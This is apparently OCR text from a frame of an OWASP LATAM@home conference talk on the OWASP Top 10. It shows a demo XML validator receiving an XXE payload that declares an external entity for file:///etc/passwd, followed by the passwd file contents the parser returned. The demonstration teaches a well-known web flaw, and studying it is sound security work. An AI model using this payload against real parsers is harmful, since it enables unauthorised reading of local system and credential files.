 OWASP
LATAM@home
Explorando o Top 10 OWASP
HD
Please Enter XML to Validate
Example: <somexml><message>Hello World</message></somexml>
XML
<!DOCTYPE xxe [
<!ENTITY passwd SYSTEM "file:///etc/passwd">
]>
<xxe>&passwd;</xxe>
Validate XML
XML Submitted
<!DOCTYPE xxe [ <!ENTITY passwd SYSTEM "file:///etc/passwd"> ]> <xxe>&passwd;</xxe>
Text Content Parsed From XML
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
Vitor
Fernandes
CoFundador
Projeto
EH UFPB
BLAZE